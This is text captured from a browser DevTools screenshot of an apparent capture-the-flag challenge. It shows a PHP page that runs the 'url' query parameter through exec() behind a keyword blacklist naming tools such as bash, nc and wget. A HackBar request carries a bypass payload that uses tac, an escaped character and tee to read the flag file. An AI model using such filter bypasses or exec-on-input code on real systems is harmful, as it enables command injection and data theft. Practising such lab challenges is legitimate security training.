 Dimensions: Responsive ▼ 698 × 936 100% ▼ No throttling ▼
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
<?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-
|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
} Can you see anything?
URL
http://node4.anna.nssctf.cn:28654/?url=tac /flllll\aaaaaaggggggg | tee 2.txt
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Linux;
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate
Name Value